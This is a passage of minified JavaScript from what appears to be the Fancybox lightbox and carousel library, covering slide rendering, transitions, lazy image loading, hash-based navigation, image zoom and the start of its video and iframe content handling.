h)n.el?this.inTransition.has(n.index)&&g.slides.indexOf(n)<0&&(n.el.style[t]=`${e(i+(g.pos-b.pos),1e3)}px`):i+=n.dim+n.gap}}createSlideEl(t){const{track:e,slides:i}=this;if(!e||!t)return;if(t.el&&t.el.parentNode)return;const n=t.el||document.createElement("div");P(n,this.cn("slide")),P(n,t.class),P(n,t.customClass);const s=t.html;s&&(s instanceof HTMLElement?n.appendChild(s):n.innerHTML=t.html+"");const o=[];i.forEach(((t,e)=>{t.el&&o.push(e)}));const a=t.index;let r=null;if(o.length){r=i[o.reduce(((t,e)=>Math.abs(e-a)<Math.abs(t-a)?e:t))]}const l=r&&r.el&&r.el.parentNode?r.index<t.index?r.el.nextSibling:r.el:null;e.insertBefore(n,e.contains(l)?l:null),t.el=n,this.emit("createSlide",t)}removeSlideEl(t,e=!1){const i=t.el;if(!i||!i.parentNode)return;if(S(i,this.cn("isSelected")),t.isDom&&!e)return i.removeAttribute("aria-hidden"),i.removeAttribute("data-index"),S(i,this.cn("isSelected")),void(i.style.left="");this.emit("removeSlide",t);const n=new CustomEvent("animationend");i.dispatchEvent(n),t.el&&(t.el.remove(),t.el=null)}transitionTo(t=0,e=this.option("transition")){if(!e)return!1;const{pages:i,panzoom:n}=this;t=parseInt((t||0).toString())||0;const s=this.getPageFromIndex(t);if(!n||!i[s]||i.length<2||Math.abs(i[this.page].slides[0].dim-this.viewportDim)>1)return!1;const o=t>this.page?1:-1,a=this.pages[s].pos*(this.isRTL?1:-1);if(this.page===s&&Math.abs(a-n.target[this.axis])<1)return!1;this.clearTransitions();const r=n.isResting;P(this.container,this.cn("inTransition"));const l=this.pages[this.page].slides[0],c=this.pages[s].slides[0];this.inTransition.add(c.index),this.createSlideEl(c);let h=l.el,d=c.el;r||"slide"===e||(e="fadeFast",h=null);const u=this.isRTL?"next":"prev",p=this.isRTL?"prev":"next";return h&&(this.inTransition.add(l.index),l.transition=e,h.addEventListener("animationend",this.onAnimationEnd),h.classList.add(`f-${e}Out`,`to-${o>0?p:u}`)),d&&(c.transition=e,d.addEventListener("animationend",this.onAnimationEnd),d.classList.add(`f-${e}In`,`from-${o>0?u:p}`)),n.panTo({x:this.isHorizontal?a:0,y:this.isHorizontal?0:a,friction:0}),this.onChange(s),!0}manageSlideVisiblity(){const t=new Set,e=new Set,i=this.getVisibleSlides(parseFloat(this.option("preload",0)+"")||0);for(const n of this.slides)i.has(n)?t.add(n):e.add(n);for(const e of this.inTransition)t.add(this.slides[e]);for(const e of t)this.createSlideEl(e),this.lazyLoadSlide(e);for(const i of e)t.has(i)||this.removeSlideEl(i);this.markSelectedSlides(),this.repositionSlides()}markSelectedSlides(){if(!this.pages[this.page]||!this.pages[this.page].slides)return;const t="aria-hidden";let e=this.cn("isSelected");if(e)for(const i of this.slides)i.el&&(i.el.dataset.index=`${i.index}`,this.pages[this.page].slides.includes(i)?(i.el.classList.contains(e)||(P(i.el,e),this.emit("selectSlide",i)),i.el.removeAttribute(t)):(i.el.classList.contains(e)&&(S(i.el,e),this.emit("unselectSlide",i)),i.el.setAttribute(t,"true")))}flipInfiniteTrack(){const t=this.panzoom;if(!t||!this.isInfinite)return;const e="x"===this.option("axis")?"e":"f",{viewportDim:i,contentDim:n}=this;let s=t.current[e],o=t.target[e]-s,a=0,r=.5*i,l=n;this.isRTL&&this.isHorizontal?(s<-r&&(a=-1,s+=l),s>l-r&&(a=1,s-=l)):(s>r&&(a=1,s-=l),s<-l+r&&(a=-1,s+=l)),a&&(t.current[e]=s,t.target[e]=s+o)}lazyLoadSlide(t){const e=this,i=t&&t.el;if(!i)return;const n=new Set,o="f-fadeIn";i.querySelectorAll("[data-lazy-srcset]").forEach((t=>{t instanceof HTMLImageElement&&n.add(t)}));let a=Array.from(i.querySelectorAll("[data-lazy-src]"));i.dataset.lazySrc&&a.push(i),a.map((t=>{t instanceof HTMLImageElement?n.add(t):E(t)&&(t.style.backgroundImage=`url('${t.dataset.lazySrc||""}')`,delete t.dataset.lazySrc)}));const r=(t,i,n)=>{n&&(n.remove(),n=null),i.complete&&(i.classList.add(o),setTimeout((()=>{i.classList.remove(o)}),350),i.style.display=""),this.option("adaptiveHeight")&&t.el&&this.pages[this.page].slides.indexOf(t)>-1&&(e.updateMetrics(),e.setViewportHeight()),this.emit("load",t)};for(const e of n){let i=null;e.src=e.dataset.lazySrcset||e.dataset.lazySrc||"",delete e.dataset.lazySrc,delete e.dataset.lazySrcset,e.style.display="none",e.addEventListener("error",(()=>{r(t,e,i)})),e.addEventListener("load",(()=>{r(t,e,i)})),setTimeout((()=>{e.parentNode&&t.el&&(e.complete?r(t,e,i):(i=s(x),e.parentNode.insertBefore(i,e)))}),300)}}onAnimationEnd(t){var e;const i=t.target,n=i?parseInt(i.dataset.index||"",10)||0:-1,s=this.slides[n],o=t.animationName;if(!i||!s||!o)return;const a=!!this.inTransition.has(n)&&s.transition;a&&o.substring(0,a.length+2)===`f-${a}`&&this.inTransition.delete(n),this.inTransition.size||this.clearTransitions(),n===this.page&&(null===(e=this.panzoom)||void 0===e?void 0:e.isResting)&&this.emit("settle")}onDecel(t,e=0,i=0,n=0,s=0){const{isRTL:o,isHorizontal:a,axis:r,pages:l}=this,c=l.length,h=Math.abs(Math.atan2(i,e)/(Math.PI/180));let d=0;if(d=h>45&&h<135?a?0:i:a?e:0,!c)return;const u=this.option("dragFree");let p=this.page,f=o&&a?1:-1;const m=t.target[r]*f,g=t.current[r]*f;let{pageIndex:b}=this.getPageFromPosition(m),{pageIndex:v}=this.getPageFromPosition(g);u?this.onChange(b):(Math.abs(d)>5?(l[p].dim<document.documentElement["client"+(this.isHorizontal?"Width":"Height")]-1&&(p=v),p=o&&a?d<0?p-1:p+1:d<0?p+1:p-1):p=0===n&&0===s?p:v,this.slideTo(p,{transition:!1,friction:t.option("decelFriction")}))}onClick(t){const e=t.target,i=e&&E(e)?e.dataset:null;let n,s;i&&(void 0!==i.carouselPage?(s="slideTo",n=i.carouselPage):void 0!==i.carouselNext?s="slideNext":void 0!==i.carouselPrev&&(s="slidePrev")),s?(t.preventDefault(),t.stopPropagation(),e&&!e.hasAttribute("disabled")&&this[s](n)):this.emit("click",t)}onSlideTo(t){const e=t.detail||0;this.slideTo(this.getPageForSlide(e),{friction:0})}onChange(t,e=0){const i=this.page;this.prevPage=i,this.page=t,this.option("adaptiveHeight")&&this.setViewportHeight(),t!==i&&(this.markSelectedSlides(),this.emit("change",t,i,e))}onRefresh(){let t=this.contentDim,e=this.viewportDim;this.updateMetrics(),this.contentDim===t&&this.viewportDim===e||this.slideTo(this.page,{friction:0,transition:!1})}onResize(){this.option("breakpoints")&&this.processOptions()}onBeforeTransform(t){this.lp!==t.current[this.axis]&&(this.flipInfiniteTrack(),this.manageSlideVisiblity()),this.lp=t.current.e}onEndAnimation(){this.inTransition.size||this.emit("settle")}reInit(t=null,e=null){this.destroy(),this.state=j.Init,this.userOptions=t||this.userOptions,this.userPlugins=e||this.userPlugins,this.processOptions()}slideTo(t=0,{friction:e=this.option("friction"),transition:i=this.option("transition")}={}){if(this.state===j.Destroy)return;const{axis:n,isHorizontal:s,isRTL:o,pages:a,panzoom:r}=this,l=a.length,c=o&&s?1:-1;if(!r||!l)return;if(this.transitionTo(t,i))return;const h=this.getPageFromIndex(t);let d=a[h].pos;if(this.isInfinite){const e=this.contentDim,i=r.target[n]*c;if(2===l)d+=e*Math.floor(parseFloat(t+"")/2);else{const t=i;d=[d,d-e,d+e].reduce((function(e,i){return Math.abs(i-t)<Math.abs(e-t)?i:e}))}}d*=c,Math.abs(r.target[n]-d)<.1||(r.panTo({x:s?d:0,y:s?0:d,friction:e}),this.onChange(h))}slideToClosest(t){if(this.panzoom){const{pageIndex:e}=this.getPageFromPosition(this.panzoom.current[this.isHorizontal?"e":"f"]);this.slideTo(e,t)}}slideNext(){this.slideTo(this.page+1)}slidePrev(){this.slideTo(this.page-1)}clearTransitions(){this.inTransition.clear(),S(this.container,this.cn("inTransition"));const t=["to-prev","to-next","from-prev","from-next"];for(const e of this.slides){const i=e.el;if(i){i.removeEventListener("animationend",this.onAnimationEnd),i.classList.remove(...t);const n=e.transition;n&&i.classList.remove(`f-${n}Out`,`f-${n}In`)}}this.manageSlideVisiblity()}prependSlide(t){var e,i;let n=Array.isArray(t)?t:[t];for(const t of n.reverse())this.slides.unshift(H(t));for(let t=0;t<this.slides.length;t++)this.slides[t].index=t;const s=(null===(e=this.pages[this.page])||void 0===e?void 0:e.pos)||0;this.page+=n.length,this.updateMetrics();const o=(null===(i=this.pages[this.page])||void 0===i?void 0:i.pos)||0;if(this.panzoom){const t=this.isRTL?s-o:o-s;this.panzoom.target.e-=t,this.panzoom.current.e-=t,this.panzoom.requestTick()}}appendSlide(t){let e=Array.isArray(t)?t:[t];for(const t of e){const e=H(t);e.index=this.slides.length,this.slides.push(e),this.emit("initSlide",e,this.slides.length)}this.updateMetrics()}removeSlide(t){const e=this.slides.length;t=(t%e+e)%e,this.removeSlideEl(this.slides[t],!0),this.slides.splice(t,1);for(let t=0;t<this.slides.length;t++)this.slides[t].index=t;this.updateMetrics(),this.slideTo(this.page,{friction:0,transition:!1})}updateMetrics(){const{panzoom:t,viewport:i,track:n,isHorizontal:s}=this;if(!n)return;const o=s?"width":"height",a=s?"offsetWidth":"offsetHeight";if(i){let t=Math.max(i[a],e(i.getBoundingClientRect()[o],1e3)),n=getComputedStyle(i),r="padding",l=s?"Right":"Bottom";t-=parseFloat(n[r+(s?"Left":"Top")])+parseFloat(n[r+l]),this.viewportDim=t}let r,l=this.pages.length,c=0;for(const[t,i]of this.slides.entries()){let n=0,s=0;!i.el&&r?(n=r.dim,s=r.gap):(({dim:n,gap:s}=this.getSlideMetrics(i)),r=i),n=e(n,1e3),s=e(s,1e3),i.dim=n,i.gap=s,i.pos=c,c+=n,(this.isInfinite||t<this.slides.length-1)&&(c+=s)}const h=this.contentDim;c=e(c,1e3),this.contentDim=c,t&&(t.contentRect[o]=c,t.contentRect["e"===this.axis?"fullWidth":"fullHeight"]=c),this.pages=this.createPages(),this.pages=this.processPages(),this.state===j.Init&&this.setInitialPage(),this.page=Math.max(0,Math.min(this.page,this.pages.length-1)),t&&l===this.pages.length&&Math.abs(c-h)>.5&&(t.target[this.axis]=-1*this.pages[this.page].pos,t.current[this.axis]=-1*this.pages[this.page].pos,t.stop()),this.manageSlideVisiblity(),this.emit("refresh")}getProgress(t,i=!1){void 0===t&&(t=this.page);const n=this,s=n.panzoom,o=n.pages[t]||0;if(!o||!s)return 0;let a=-1*s.current.e,r=n.contentDim;var l=[e((a-o.pos)/(1*o.dim),1e3),e((a+r-o.pos)/(1*o.dim),1e3),e((a-r-o.pos)/(1*o.dim),1e3)].reduce((function(t,e){return Math.abs(e)<Math.abs(t)?e:t}));return i?l:Math.max(-1,Math.min(1,l))}setViewportHeight(){const{page:t,pages:e,viewport:i,isHorizontal:n}=this;if(!i||!e[t])return;let s=0;n&&this.track&&(this.track.style.height="auto",e[t].slides.forEach((t=>{t.el&&(s=Math.max(s,t.el.offsetHeight))}))),i.style.height=s?`${s}px`:""}getPageForSlide(t){for(const e of this.pages)for(const i of e.slides)if(i.index===t)return e.index;return-1}getVisibleSlides(t=0){var e;const i=new Set;let{contentDim:n,viewportDim:s,pages:o,page:a}=this;n=n+(null===(e=this.slides[this.slides.length-1])||void 0===e?void 0:e.gap)||0;let r=0;r=this.panzoom?-1*this.panzoom.current[this.axis]:o[a]&&o[a].pos||0,this.isInfinite&&(r-=Math.floor(r/n)*n),this.isRTL&&this.isHorizontal&&(r*=-1);const l=r-s*t,c=r+s*(t+1),h=this.isInfinite?[-1,0,1]:[0];for(const t of this.slides)for(const e of h){const s=t.pos+e*n,o=t.pos+t.dim+t.gap+e*n;s<c&&o>l&&i.add(t)}return i}getPageFromPosition(t){const{viewportDim:e,contentDim:i}=this,n=this.pages.length,s=this.slides.length,o=this.slides[s-1];let a=0,r=0,l=0;const c=this.option("center");c&&(t+=.5*e),this.isInfinite||(t=Math.max(this.slides[0].pos,Math.min(t,o.pos)));const h=i+o.gap;l=Math.floor(t/h)||0,t-=l*h;let d=o,u=this.slides.find((e=>{const i=t+(d&&!c?.5*d.dim:0);return d=e,e.pos<=i&&e.pos+e.dim+e.gap>i}));return u||(u=o),r=this.getPageForSlide(u.index),a=r+l*n,{page:a,pageIndex:r}}destroy(){if([j.Destroy].includes(this.state))return;this.state=j.Destroy;const{container:t,viewport:e,track:i,slides:n,panzoom:s}=this,o=this.option("classes");t.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),t.removeEventListener("slideTo",this.onSlideTo),window.removeEventListener("resize",this.onResize),s&&(s.destroy(),this.panzoom=null),n&&n.forEach((t=>{this.removeSlideEl(t)})),this.detachPlugins(),e&&e.offsetParent&&i&&i.offsetParent&&e.replaceWith(...i.childNodes);for(const[e,i]of Object.entries(o))"container"!==e&&i&&t.classList.remove(i);this.track=null,this.viewport=null,this.page=0,this.slides=[];const a=this.events.get("ready");this.events=new Map,a&&this.events.set("ready",a)}}Object.defineProperty(U,"Panzoom",{enumerable:!0,configurable:!0,writable:!0,value:k}),Object.defineProperty(U,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:F}),Object.defineProperty(U,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:Z});const G=function(t){const e=window.pageYOffset,i=window.pageYOffset+window.innerHeight;if(!E(t))return 0;const n=t.getBoundingClientRect(),s=n.y+window.pageYOffset,o=n.y+n.height+window.pageYOffset;if(e>o||i<s)return 0;if(e<s&&i>o)return 100;if(s<e&&o>i)return 100;let a=n.height;s<e&&(a-=window.pageYOffset-s),o>i&&(a-=o-i);const r=a/window.innerHeight*100;return Math.round(r)},K=!("undefined"==typeof window||!window.document||!window.document.createElement);let J;const Q=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden]):not(.fancybox-focus-guard)","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'].join(","),tt=t=>{if(t&&K){void 0===J&&document.createElement("div").focus({get preventScroll(){return J=!0,!1}});try{if(J)t.focus({preventScroll:!0});else{const e=window.pageXOffset||document.body.scrollTop,i=window.pageYOffset||document.body.scrollLeft;t.focus(),document.body.scrollTo({top:e,left:i,behavior:"auto"})}}catch(t){}}},et={dragToClose:!0,hideScrollbar:!0,Carousel:{classes:{container:"fancybox__carousel",viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"}},contentClick:"toggleZoom",contentDblClick:!1,backdropClick:"close",animated:!0,idle:3500,showClass:"f-zoomInUp",hideClass:"f-fadeOut",commonCaption:!1,parentEl:null,startIndex:0,l10n:Object.assign(Object.assign({},y),{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}),tpl:{closeButton:'<button data-fancybox-close class="f-button is-close-btn" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg></button>',main:'<div class="fancybox__container" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">\n    <div class="fancybox__backdrop"></div>\n    <div class="fancybox__carousel"></div>\n    <div class="fancybox__footer"></div>\n  </div>'},groupAll:!1,groupAttr:"data-fancybox",defaultType:"image",defaultDisplay:"block",autoFocus:!0,trapFocus:!0,placeFocusBack:!0,closeButton:"auto",keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"prev",ArrowDown:"next",ArrowRight:"next",ArrowLeft:"prev"},Fullscreen:{autoStart:!1},compact:()=>window.matchMedia("(max-width: 578px), (max-height: 578px)").matches,wheel:"zoom"};var it,nt;!function(t){t[t.Init=0]="Init",t[t.Ready=1]="Ready",t[t.Closing=2]="Closing",t[t.CustomClosing=3]="CustomClosing",t[t.Destroy=4]="Destroy"}(it||(it={})),function(t){t[t.Loading=0]="Loading",t[t.Opening=1]="Opening",t[t.Ready=2]="Ready",t[t.Closing=3]="Closing"}(nt||(nt={}));const st=()=>{queueMicrotask((()=>{(()=>{const{slug:t,index:e}=ot.parseURL(),i=Wt.getInstance();if(i&&!1!==i.option("Hash")){const n=i.carousel;if(t&&n){for(let e of n.slides)if(e.slug&&e.slug===t)return n.slideTo(e.index);if(t===i.option("slug"))return n.slideTo(e-1);const s=i.getSlide(),o=s&&s.triggerEl&&s.triggerEl.dataset;if(o&&o.fancybox===t)return n.slideTo(e-1)}ot.hasSilentClose=!0,i.close()}ot.startFromUrl()})()}))};class ot extends N{constructor(){super(...arguments),Object.defineProperty(this,"origHash",{enumerable:!0,configurable:!0,writable:!0,value:""}),Object.defineProperty(this,"timer",{enumerable:!0,configurable:!0,writable:!0,value:null})}onChange(){const t=this.instance,e=t.carousel;this.timer&&clearTimeout(this.timer);const i=t.getSlide();if(!e||!i)return;const n=t.isOpeningSlide(i),s=new URL(document.URL).hash;let o,a=i.slug||void 0,r=i.triggerEl||void 0;o=a||this.instance.option("slug"),!o&&r&&r.dataset&&(o=r.dataset.fancybox);let l="";o&&"true"!==o&&(l="#"+o+(!a&&e.slides.length>1?"-"+(i.index+1):"")),n&&(this.origHash=s!==l?s:""),l&&s!==l&&(this.timer=setTimeout((()=>{try{t.state===it.Ready&&window.history[n?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+l)}catch(t){}}),300))}onClose(){if(this.timer&&clearTimeout(this.timer),!0!==ot.hasSilentClose)try{window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash||""))}catch(t){}}attach(){const t=this.instance;t.on("Carousel.ready",this.onChange),t.on("Carousel.change",this.onChange),t.on("close",this.onClose)}detach(){const t=this.instance;t.off("Carousel.ready",this.onChange),t.off("Carousel.change",this.onChange),t.off("close",this.onClose)}static parseURL(){const t=window.location.hash.slice(1),e=t.split("-"),i=e[e.length-1],n=i&&/^\+?\d+$/.test(i)&&parseInt(e.pop()||"1",10)||1;return{hash:t,slug:e.join("-"),index:n}}static startFromUrl(){if(ot.hasSilentClose=!1,Wt.getInstance()||!1===Wt.defaults.Hash)return;const{hash:t,slug:e,index:i}=ot.parseURL();if(!e)return;let n=document.querySelector(`[data-slug="${t}"]`);if(n&&n.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),Wt.getInstance())return;const s=document.querySelectorAll(`[data-fancybox="${e}"]`);s.length&&(n=s[i-1],n&&n.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))}static destroy(){window.removeEventListener("hashchange",st,!1)}}function at(){window.addEventListener("hashchange",st,!1),setTimeout((()=>{ot.startFromUrl()}),500)}Object.defineProperty(ot,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(ot,"hasSilentClose",{enumerable:!0,configurable:!0,writable:!0,value:!1}),K&&(/complete|interactive|loaded/.test(document.readyState)?at():document.addEventListener("DOMContentLoaded",at));class rt extends N{onCreateSlide(t,e,i){const n=this.instance.optionFor(i,"src")||"";i.el&&"image"===i.type&&"string"==typeof n&&this.setImage(i,n)}onRemoveSlide(t,e,i){i.panzoom&&i.panzoom.destroy(),i.panzoom=void 0,i.imageEl=void 0}onChange(t,e,i,n){for(const t of e.slides){const e=t.panzoom;e&&t.index!==i&&e.reset(.35)}}onClose(){var t;const e=this.instance,i=e.container,n=e.getSlide();if(!i||!i.parentElement||!n)return;const{el:s,contentEl:o,panzoom:a}=n,r=n.thumbElSrc;if(!s||!r||!o||!a||a.isContentLoading||a.state===b.Init||a.state===b.Destroy)return;a.updateMetrics();let l=this.getZoomInfo(n);if(!l)return;this.instance.state=it.CustomClosing,i.classList.remove("is-zooming-in"),i.classList.add("is-zooming-out"),o.style.backgroundImage=`url('${r}')`;const c=i.getBoundingClientRect();1===((null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1)&&Object.assign(i.style,{position:"absolute",top:`${window.pageYOffset}px`,left:`${window.pageXOffset}px`,bottom:"auto",right:"auto",width:`${c.width}px`,height:`${c.height}px`,overflow:"hidden"});const{x:h,y:d,scale:u,opacity:p}=l;if(p){const t=((t,e,i,n)=>{const s=e-t,o=n-i;return e=>i+((e-t)/s*o||0)})(a.scale,u,1,0);a.on("afterTransform",(()=>{o.style.opacity=t(a.scale)+""}))}a.on("endAnimation",(()=>{e.destroy()})),a.target.a=u,a.target.b=0,a.target.c=0,a.target.d=u,a.panTo({x:h,y:d,scale:u,friction:p?.2:.33,ignoreBounds:!0}),a.isResting&&e.destroy()}setImage(t,e){const i=this.instance;t.src=e,this.process(t,e).then((e=>{var n;const s=t.contentEl,o=t.imageEl,a=t.thumbElSrc;if(i.isClosing()||!s||!o)return;s.offsetHeight;const r=!!i.isOpeningSlide(t)&&this.getZoomInfo(t);if(this.option("protected")){null===(n=t.el)||void 0===n||n.addEventListener("contextmenu",(t=>{t.preventDefault()}));const e=document.createElement("div");P(e,"fancybox-protected"),s.appendChild(e)}if(a&&r){const n=e.contentRect,o=Math.max(n.fullWidth,n.fullHeight);let c=null;!r.opacity&&o>1200&&(c=document.createElement("img"),P(c,"fancybox-ghost"),c.src=a,s.appendChild(c));const h=()=>{c&&(P(c,"f-fadeFastOut"),setTimeout((()=>{c&&(c.remove(),c=null)}),200))};(l=a,new Promise(((t,e)=>{const i=new Image;i.onload=t,i.onerror=e,i.src=l}))).then((()=>{t.state=nt.Opening,this.instance.emit("reveal",t),this.zoomIn(t).then((()=>{h(),this.instance.done(t)}),(()=>{i.hideLoading(t)})),c&&setTimeout((()=>{h()}),o>2500?800:200)}),(()=>{i.hideLoading(t),i.revealContent(t)}))}else{const n=this.optionFor(t,"initialSize"),s=this.optionFor(t,"zoom"),o={event:i.prevMouseMoveEvent||i.options.event,friction:s?.12:0};let a=i.optionFor(t,"showClass")||void 0,r=!0;i.isOpeningSlide(t)&&("full"===n?e.zoomToFull(o):"cover"===n?e.zoomToCover(o):"max"===n?e.zoomToMax(o):r=!1,e.stop("current")),r&&a&&(a=e.isDragging?"f-fadeIn":""),i.revealContent(t,a)}var l}),(()=>{i.setError(t,"{{IMAGE_ERROR}}")}))}process(t,e){return new Promise(((i,n)=>{var o;const a=this.instance,r=t.el;a.clearContent(t),a.showLoading(t);let l=this.optionFor(t,"content");if("string"==typeof l&&(l=s(l)),!l||!E(l)){if(l=document.createElement("img"),l instanceof HTMLImageElement){let i="",n=t.caption;i="string"==typeof n&&n?n.replace(/<[^>]+>/gi,"").substring(0,1e3):`Image ${t.index+1} of ${null===(o=a.carousel)||void 0===o?void 0:o.pages.length}`,l.src=e||"",l.alt=i,l.draggable=!1,t.srcset&&l.setAttribute("srcset",t.srcset)}t.sizes&&l.setAttribute("sizes",t.sizes)}l.classList.add("fancybox-image"),t.imageEl=l,a.setContent(t,l,!1);t.panzoom=new k(r,p({transformParent:!0},this.option("Panzoom")||{},{content:l,width:a.optionFor(t,"width","auto"),height:a.optionFor(t,"height","auto"),wheel:()=>{const t=a.option("wheel");return("zoom"===t||"pan"==t)&&t},click:(e,i)=>{var n,s;if(a.isCompact||a.isClosing())return!1;if(t.index!==(null===(n=a.getSlide())||void 0===n?void 0:n.index))return!1;if(i){const t=i.composedPath()[0];if(["A","BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].includes(t.nodeName))return!1}let o=!i||i.target&&(null===(s=t.contentEl)||void 0===s?void 0:s.contains(i.target));return a.option(o?"contentClick":"backdropClick")||!1},dblClick:()=>a.isCompact?"toggleZoom":a.option("contentDblClick")||!1,spinner:!1,panOnlyZoomed:!0,wheelLimit:1/0,on:{ready:t=>{i(t)},error:()=>{n()},destroy:()=>{n()}}}))}))}zoomIn(t){return new Promise(((e,i)=>{const n=this.instance,s=n.container,{panzoom:o,contentEl:a,el:r}=t;o&&o.updateMetrics();const l=this.getZoomInfo(t);if(!(l&&r&&a&&o&&s))return void i();const{x:c,y:h,scale:d,opacity:u}=l,p=()=>{t.state!==nt.Closing&&(u&&(a.style.opacity=Math.max(Math.min(1,1-(1-o.scale)/(1-d)),0)+""),o.scale>=1&&o.scale>o.targetScale-.1&&e(o))},f=t=>{S(s,"is-zooming-in"),t.scale<.99||t.scale>1.01||(a.style.opacity="",t.off("endAnimation",f),t.off("touchStart",f),t.off("afterTransform",p),e(t))};o.on("endAnimation",f),o.on("touchStart",f),o.on("afterTransform",p),o.on(["error","destroy"],(()=>{i()})),o.panTo({x:c,y:h,scale:d,friction:0,ignoreBounds:!0}),o.stop("current");const m={event:"mousemove"===o.panMode?n.prevMouseMoveEvent||n.options.event:void 0},g=this.optionFor(t,"initialSize");P(s,"is-zooming-in"),n.hideLoading(t),"full"===g?o.zoomToFull(m):"cover"===g?o.zoomToCover(m):"max"===g?o.zoomToMax(m):o.reset(.172)}))}getZoomInfo(t){var e;const{el:i,imageEl:n,thumbEl:s,panzoom:o}=t;if(!i||!n||!s||!o||G(s)<3||!this.optionFor(t,"zoom")||this.instance.state===it.Destroy)return!1;if(1!==((null===(e=window.visualViewport)||void 0===e?void 0:e.scale)||1))return!1;let{top:a,left:r,width:l,height:c}=s.getBoundingClientRect(),{top:h,left:d,fitWidth:u,fitHeight:p}=o.contentRect;if(!(l&&c&&u&&p))return!1;const f=o.container.getBoundingClientRect();d+=f.left,h+=f.top;const m=-1*(d+.5*u-(r+.5*l)),g=-1*(h+.5*p-(a+.5*c)),b=l/u;let v=this.option("zoomOpacity")||!1;return"auto"===v&&(v=Math.abs(l/c-u/p)>.1),{x:m,y:g,scale:b,opacity:v}}attach(){const t=this,e=t.instance;e.on("Carousel.change",t.onChange),e.on("Carousel.createSlide",t.onCreateSlide),e.on("Carousel.removeSlide",t.onRemoveSlide),e.on("close",t.onClose)}detach(){const t=this,e=t.instance;e.off("Carousel.change",t.onChange),e.off("Carousel.createSlide",t.onCreateSlide),e.off("Carousel.removeSlide",t.onRemoveSlide),e.off("close",t.onClose)}}Object.defineProperty(rt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{initialSize:"fit",Panzoom:{maxScale:1},protected:!1,zoom:!0,zoomOpacity:"auto"}}),"function"==typeof SuppressedError&&SuppressedError;const lt=(t,e={})=>{const i=new URL(t),n=new URLSearchParams(i.search),s=new URLSearchParams;for(const[t,i]of[...n,...Object.entries(e)]){let e=i.toString();"t"===t?s.set("start",parseInt(e).toString()):s.set(t,e)}let o=s.toString(),a=t.match(/#t=((.*)?\d+s)/);return a&&(o+=`#t=${a[1]}`),o},ct={ajax:null,autoSize:!0,iframeAttr:{allow:"autoplay; fullscreen",scrolling:"auto"},preload:!0,videoAutoplay:!0,videoRatio:16/9,videoTpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',videoFormat:"",vimeo:{byline:1,color:"00adef",controls:1,dnt:1,muted:0},youtube:{controls:1,enablejsapi:1,nocookie:1,rel:0,fs:1}},ht=["image","html","ajax","inline","clone","iframe","map","pdf","html5video","youtube","vimeo","video"];class dt extends N{onInitSlide(t,e,i){this.processType(i)}onCreateSlide(t,e,i){this.setContent(i)}onRemoveSlide(t,e,i){i.xhr&&(i.xhr.abort(),i.xhr=null);const n=i.iframeEl;n&&(n.onload=n.onerror=null,n.src="//about:blank",i.iframeEl=null);const s=i.contentEl,o=i.placeholderEl;if("inline"===i.type&&s&&o)s.classList.remove("fancybox__content"),"none"!==s.style.display&&(s.style.display="none"),o.parentNode&&o.parentNode.insertBefore(s,o),o.remove(),i.contentEl=void 0,i.placeholderEl=void 0;else for(;i.el&&i.el.firstChild;)i.el.removeChild(i.el.firstChild)}onSelectSlide(t,e,i){i.state===nt.Ready&&this.playVideo()}onUnselectSlide(t,e,i){var n,s;if("html5video"===i.type){try{null===(s=null===(n=i.el)||void 0===n?void 0:n.querySelector("video"))||void 0===s||s.pause()}catch(t){}return}let o;"vimeo"===i.type?o={method:"pause",value:"true"}:"youtube"===i.type&&(o={event:"command",func:"pauseVideo"}),o&&i.iframeEl&&i.iframeEl.contentWindow&&i.iframeEl.contentWindow.postMessage(JSON.stringify(o),"*"),i.poller&&clearTimeout(i.poller)}onDone(t,e){t.isCurrentSlide(e)&&!t.isClosing()&&this.playVideo()}onRefresh(t,e){e.slides.forEach((t=>{t.el&&(this.setAspectRatio(t),this.resizeIframe(t))}))}onMessage(t){try{let e=JSON.parse(t.data);if("https://player.vimeo.com"===t.origin){if("ready"===e.event)for(let e of Array.from(document.getElementsByClassName("fancybox__iframe")))e instanceof HTMLIFrameElement&&e.contentWindow===t.source&&(e.dataset.ready="true")}else if(t.origin.match(/^https:\/\/(www.)?youtube(-nocookie)?.com$/)&&"onReady"===e.event){const t=document.getElementById(e.id);t&&(t.dataset.ready="true")}}catch(t){}}loadAjaxContent(t){const e=this.instance.optionFor(t,"src")||"";this.instance.showLoading(t);const i=this.instance,n=new 